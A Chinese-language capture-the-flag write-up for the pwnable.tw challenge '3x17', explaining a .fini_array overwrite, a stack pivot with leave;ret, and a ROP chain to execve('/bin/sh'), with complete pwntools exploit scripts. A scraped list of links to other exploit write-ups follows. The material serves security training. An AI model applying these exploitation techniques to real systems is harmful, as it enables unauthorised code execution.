pwnable.tw 3x17
3x17
文章主要是参考了https://xuanxuanblingbling.github.io/ctf/pwn/2019/09/06/317/
首先我们检查一下开启的保护

运行一下,先让输入addr后输入data,感觉像是任意地址写,但是没有没有地址泄漏的功能。
放入IDA分析,程序是个静态链接的ELF,因为去除了符号表,所以什么符号都没有,如果用IDA分析还需要先找到main函数。
这里有两种办法:
_start函数中,__libc_start_main(main,argc,argv&env,init,fini,rtld_fini),当调用__libc_start_main时,rdi中的参数即为main函数的地址。
通过打印的字符串交叉引用找到main函数
这里引用一下大佬的图

我们照着把函数名改过来

首先进入main函数分析一下

main函数开启了Cannary保护,可见工具又是也不一定管用。
main函数中有个变量byte_4B9330,位于bss段,初值为0,运行main函数时会自增1,只有当这个变量为1时才能写。
中间sub__40EE70这个函数很复杂,我们用gdb分析一下,发现它把我们输入的地址的字符串转换成了地址值。也就是strtol()这个函数。strtol函数会将参数nptr字符串根据参数base来转换成长整型数。

这里我们发现0x457就是1111的十六进制,即我们输入的地址就是要写的地址的十进制形式,但是我们目前只有一次机会,仅能写0x18个字节,然而我们不知道栈的地址,也无法覆盖ret的地址,无法劫持RIP。
main函数的启动过程
还记的 __libc_start_main的几个参数里有两个东西么(__libc_csu_init,__libc_csu_fini),这俩是干啥的呢?
.text:0000000000401A5F mov r8, offset__libc_csu_fini
.text:0000000000401A66 mov rcx, __libc_csu_init
csu是啥意思?即 “C start up”
顾名思义,一个是init,开始时函数。一个是fini,结束时的函数。所以可见main函数的地位并没有我们刚接触c语言是那么至高无上,他既不是程序执行时的第一个函数,也不是最后一个函数。
另外在IDA的 segments可以看到如下四个段:

可看到.init和.fini是可执行的段。而.init_array和.fini_array数组,是可读可写的段,里面存着函数的地址。init为__libc_csu_init函数指针,fini为__libc_csu_fini函数指针。
可知:
__libc_csu_init执行.init和.init_array
__libc_csu_fini执行.fini和.fini_array
那启动流程到底是啥样的呢?
- __libc_csu_init
- main
- __libc_csu_fini
更细致的说顺序如下:
- .init
- .init_array[0]
- .init_array[1]
- …
- .init_array[n]
- main
- .fini_array[n]
- …
- .fini_array[1]
- .fini_array[0]
- .fini
首先分析一下__libc_csu_fini这个函数
__libc_csu_fini (void)
{
#ifndef LIBC_NONSHARED
size_t i = __fini_array_end - __fini_array_start;
while (i-- > 0)
(*__fini_array_start [i]) ();
# ifndef NO_INITFINI
_fini ();
# endif
#endif
}
如下图,我们知道了size_t i = __fini_array_end - __fini_array_start; 其中i是为2,也就是说fini_array数组中有2个值。

覆写.fini_array
main -> __libc_csu_fini -> .fini_array[1] ->.fini_array[0]
如果我们把fini_array[1]覆盖成任意代码的地址,不就是成功劫持RIP了么!那么好,劫持到哪?如果有后门函数就好了!查一下没有。
我们只能先将其覆盖成下图这样,然后自己构造ROP

这可以样就可以一直循环调用main函数啦!但好像看起来还是无法写多次啊,因为byte_4B9330这个全局变量一直在自增啊,永远比1大呀。观察一下这个变量:
(unsigned __int8)++byte_4B9330
这是8bit的整型,从byte_4B9330这个变量名也能看出来(byte),范围是0-255,所以当我们按照如上的方法改写.fini_array段,这个变量会疯狂加一,自增一会就溢出了,然后又会回到1,然后就会停到read系统调用等待写入,就又可以写了。
from pwn import *
context(arch="amd64",os='linux',log_level='debug')
p = process("./3x17")
fini_array = 0x4B40F0
main_addr = 0x401B6D
libc_csu_fini = 0x402960
def write(addr,data):
p.sendafter('addr:',str(addr))
p.sendafter('data:',data)
write(fini_array,p64(libc_csu_fini)+p64(main_addr))
p.interactive()
可以看到跟我们想的一样

栈迁移
我们从:一次 任意地址 写 0x18 个字节
变成了:多次 任意地址 写 0x18 个字节
并且在这个过程中我们已经控制了RIP,但是没有直接的代码或者函数可以用,所以要不是就是自己写shellcode蹦过去,要不就是ROP。但是程序中没有可写可执行的代码段,我也不知道栈的位置,虽然我能任意地址写,但我也就没有办法布置栈的内容,也就没有办法实现ROP。但是,我们是控制了RIP的,我们可以把栈迁移到我们知道的地方,只要再此之前布置好那个位置,然后只要程序返回,我们就可以成功的ROP啦!
回到__libc_csu_fini函数,也就是题目中的sub_402960函数

可见在这个函数中rbp之前的值暂时被放到栈里了,然后将rbp赋值为0x4b40f0也就是fini_array,然后就去调用了fini_array的函数,fini_array的值我们是可以控制的,这样我们可以劫持RIP到任何地方。

leave指令就相当于:
mov rsp,rbp
pop rbp
我们可以利用leave函数实现栈迁移,前提是我们可以控制rbp的值,而上面说了rbp赋值为0x4b40f0,我们就可以利用这一点。为了不破环程序循环,我们可以将ROP写到0x4b40f0+0x8*2 也就是0x4b4100的地方。

fini_array[0]执行leave_ret后我们会ret [0x4b40f8]也就是去执行fini_array[1]而我们的ROP在0x4b4010处,所以我们可以覆盖ret,nop等都可以,使程序去执行0x4b4010处的指令
mov rsp,rbp ;rsp=rbp=0x4B40F0
pop rbp ;rsp=0x4B40F8 rbp=?
ret ;rip=[0x4b40f8] ,rsp=0x4b4100
测试一下
#coding:utf-8
from pwn import *
context(arch="amd64",os='linux',log_level='debug')
p = process('./3x17')
pop_rax_ret = 0x41e4af
fini_array = 0x4B40F0
main_addr = 0x401B6D
libc_csu_fini = 0x402960
leave_ret = 0x401C4B
esp = 0x4B4100
ret = 0x401016
def write(addr,data):
p.sendafter('addr:',str(addr))
p.sendafter('data:',data)
#使程序循环跑起来 fini_array[0] fini_array[1]
write(fini_array,p64(libc_csu_fini)+p64(main_addr))
#ROP
write(esp,p64(pop_rax_ret))
gdb.attach(p,"b *0x401C4B")
#结束程序循环,进入ROP
write(fini_array,p64(leave_ret)+p64(ret))
p.interactive()

我们补上ROP再来细细分析。
执行write(fini_array,p64(leave_ret)+p64(ret))之前,也就是还未退出main函数,我们已经成功将fini_array[0]修改成了leave_ret,将fini_array[1]修改成了ret。为了直观我们在来看看这个图。

此时我们main函数退出后,应该回去执行fini_array[0],也就是去执行leave_ret。

我们将RIP劫持到fini_array[0]的leave_ret后

之后就会去ret到我们的ROP了。
解题脚本
#coding:utf-8
from pwn import *
context(arch="amd64",os='linux',log_level='debug')
p = process('./3x17')
syscall_ret = 0x471db5
pop_rax_ret = 0x41e4af
pop_rdx_ret = 0x446e35
pop_rsi_ret = 0x406c30
pop_rdi_ret = 0x401696
bin_sh_addr = 0x4B9500
fini_array = 0x4B40F0
main_addr = 0x401B6D
libc_csu_fini = 0x402960
leave_ret = 0x401C4B
esp = 0x4B4100
ret = 0x401016
def write(addr,data):
p.sendafter('addr:',str(addr))
p.sendafter('data:',data)
#使程序循环跑起来 fini_array[0] fini_array[1]
write(fini_array,p64(libc_csu_fini)+p64(main_addr))
#在一个可读可写的地方写入/bin/sh
write(bin_sh_addr,"/bin/sh\x00")
#syscall('/bin/sh\x00',0,0)
write(esp,p64(pop_rax_ret))
write(esp+8,p64(0x3b))
write(esp+16,p64(pop_rdi_ret))
write(esp+24,p64(bin_sh_addr))
write(esp+32,p64(pop_rsi_ret))
write(esp+40,p64(0))
write(esp+48,p64(pop_rdx_ret))
write(esp+56,p64(0))
write(esp+64,p64(syscall_ret))
#gdb.attach(p,"b *0x401C4B")
#结束程序循环,进入ROP
write(fini_array,p64(leave_ret)+p64(ret))
p.interactive()
pwnable.tw 3x17的更多相关文章
- pwnable.tw applestore
存储结构 0x804B070链表头 struct _mycart_binlist { int *name; //ebp-0x20 int price; //ebp-0x1c struct _mycar ...
- pwnable.tw silver_bullet
产生漏洞的原因 int __cdecl power_up(char *dest) { char s; // [esp+0h] [ebp-34h] size_t new_len; // [esp+30h ...
- pwnable.tw hacknote
产生漏洞的原因是free后chunk未置零 unsigned int sub_80487D4() { int index; // [esp+4h] [ebp-14h] char buf; // [es ...
- pwnable.tw dubblesort
(留坑,远程没打成功) int __cdecl main(int argc, const char **argv, const char **envp) { int t_num_count; // e ...
- pwnable.tw calc
题目代码量比较大(对于菜鸡我来说orz),找了很久才发现一个能利用的漏洞 运行之发现是一个计算器的程序,简单测试下发现当输入的操作数超过10位时会有一个整型溢出 这里调试了一下发现是printf(&q ...
- pwnable.tw start&orw
emm,之前一直想做tw的pwnable苦于没有小飞机(,今天做了一下发现都是比较硬核的pwn题目,对于我这种刚入门?的菜鸡来说可能难度刚好(orz 1.start 比较简单的一个栈溢出,给出一个li ...
- 【pwnable.tw】 starbound
此题的代码量很大,看了一整天的逻辑代码,没发现什么问题... 整个函数的逻辑主要是红框中两个指针的循环赋值和调用,其中第一个指针是主功能函数,第二个数组是子功能函数. 函数的漏洞主要在main函数中, ...
- Pwnable.tw start
Let's start the CTF:和stdin输入的字符串在同一个栈上,再准确点说是他们在栈上同一个地址上,gdb调试看得更清楚: 调试了就很容易看出来在堆栈上是同一块地址.发生栈溢出是因为:r ...
- pwnable.tw orw
orw 首先,检查一下程序的保护机制 开启了canary保护,还是个32位的程序,应该是个简单的题
随机推荐
- 超详细Openstack核心组件——nova部署
目录 OpenStack-nova组件部署 nova组件部署位置 计算节点Nova服务配置(CT配置) 计算节点配置Nova服务-c1节点配置 计算节点-c2(与c1相同)(除了IP地址) contr ...
- PBN旁切转弯的精确化计算
PBN转弯保护区中使用频率最高的当属旁切转弯,风螺旋的精确算法会对旁切转弯的绘制带来哪些变化,通过今天这个例子我们来了解一下. 图III-3-2-3 旁切转弯保护区 一.基础参数: ICAO816 ...
- Dyno-queues 分布式延迟队列 之 生产消费
Dyno-queues 分布式延迟队列 之 生产消费 目录 Dyno-queues 分布式延迟队列 之 生产消费 0x00 摘要 0x01 前情回顾 1.1 设计目标 1.2 选型思路 0x02 产生 ...
- springboot学习过程随记
1.整合shiro+jwt(若忘记需结合测试代码springboot-mybatisplus-shiro-demo看) 配置比较简单 定义一个类继承AuthorizingRealm 如下: (1)pu ...
- Django Admin后台管理功能使用+二次开发
一 使用环境 开发系统: windows IDE: pycharm 数据库: msyql,navicat 编程语言: python3.7 (Windows x86-64 executable in ...
- 微信支付 V3 的 Java 实现 Payment Spring Boot-1.0.7.RELEASE 发布
Payment Spring Boot 是微信支付V3的Java实现,仅仅依赖Spring内置的一些类库.配置简单方便,可以让开发者快速为Spring Boot应用接入微信支付. 功能特性 实现微信支 ...
- 栈的数组模拟(非STL)
#include<bits/stdc++.h> using namespace std; struct zhan{ int s[10000]; int top=0; void zhanpo ...
- Kubernetes - Kubelet TLS Bootstrapping
一.简单说明 写这个的初衷是自己搜索TLS Bootstrapping的时候没有搜到自己想要的东西,因为TLS Bootstrapping经过很多版本之后也发生了一些变化,所以网上很多也是老的内容了. ...
- SQL注入绕过waf的一万种姿势
绕过waf分类: 白盒绕过: 针对代码审计,有的waf采用代码的方式,编写过滤函数,如下blacklist()函数所示: 1 ........ 2 3 $id=$_GET['id']; 4 5 $ ...
- mongoDB导出-导入数据
--导出数据集 C:\MongoDB\db\bin>mongoexport -d ttx-xwms-test -c things -o d:\mongo_data\things.txt C:\M ...